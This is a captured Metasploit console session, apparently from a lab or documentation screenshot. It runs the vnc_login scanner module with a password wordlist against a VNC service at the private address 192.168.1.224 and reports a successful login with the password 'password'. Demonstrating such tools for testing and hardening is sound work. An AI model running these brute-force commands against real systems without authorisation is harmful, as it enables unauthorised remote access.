 scanner/vnc/vnc_login X
msf6 > use auxiliary/scanner/vnc/vnc_login
msf6 auxiliary(scanner/vnc/vnc_login) > set DB_ALL_USERS false
DB_ALL_USERS => false
msf6 auxiliary(scanner/vnc/vnc_login) > set THREADS 24
THREADS => 24
msf6 auxiliary(scanner/vnc/vnc_login) > run -j
BRUTEFORCE_SPEED => 5
DB_ALL_CREDS => false
STOP_ON_SUCCESS => false
RHOSTS => 192.168.1.224
USER_AS_PASS => false
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/vnc_passwords.txt
BLANK_PASSWORDS => false
USERNAME => <BLANK>
DB_ALL_PASS => false
RPORT => 5900
VERBOSE => true
[*] Auxiliary module running as background job 3.
[*] 192.168.1.224:5900 - 192.168.1.224:5900 - Starting VNC login sweep
[!] 192.168.1.224:5900 - No active DB -- Credential data will not be saved!
[+] 192.168.1.224:5900 - 192.168.1.224:5900 - Login Successful: :password
[*] 192.168.1.224:5900 - Scanned 1 of 1 hosts (100% complete)